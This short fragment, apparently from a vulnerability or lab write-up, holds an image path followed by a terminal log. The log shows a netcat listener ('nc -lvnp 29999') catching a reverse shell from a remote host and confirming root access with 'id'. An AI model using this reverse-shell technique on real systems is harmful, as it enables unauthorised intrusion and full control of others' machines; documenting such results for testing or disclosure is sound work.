 root@iZuf67x8rim0ev1ood3cckZ:~# nc -lvnp 29999
Listening on 0.0.0.0 29999
Connection received on 1.14.109.79 2730
bash: cannot set terminal process group (1): In
bash: no job control in this shell
root@endpoint-088a448b75d548a8b3868d5577eb3bdb-
id
uid=0(root) gid=0(root) groups=0(root)
root@endpoint-088a448b75d548a8b3868d5577eb3bdb-